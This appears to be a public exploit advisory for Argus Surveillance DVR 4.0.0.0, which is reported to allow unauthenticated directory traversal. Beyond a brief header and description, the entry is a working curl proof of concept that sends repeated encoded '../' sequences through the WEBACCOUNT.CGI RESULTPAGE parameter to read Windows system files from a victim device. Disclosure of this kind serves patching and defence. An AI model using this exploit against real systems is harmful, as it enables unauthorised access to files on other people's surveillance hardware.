 # Exploit: Argus Surveillance DVR 4.0.0.0 - Directory Traversal
# Author: John Page (aka hyp3rlinx)
# Date: 2018-08-28
# Vendor: www.argussurveillance.com
# Software Link: http://www.argussurveillance.com/download/DVR_stp.exe
# CVE: N/A
# Description:
# Argus Surveillance DVR 4.0.0.0 devices allow Unauthenticated Directory Traversal,
# leading to File Disclosure via a ..%2F in the WEBACCOUNT.CGI RESULTPAGE parameter.
# PoC
curl "http://VICTIM-IP:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACC
OUNTPASSWORD="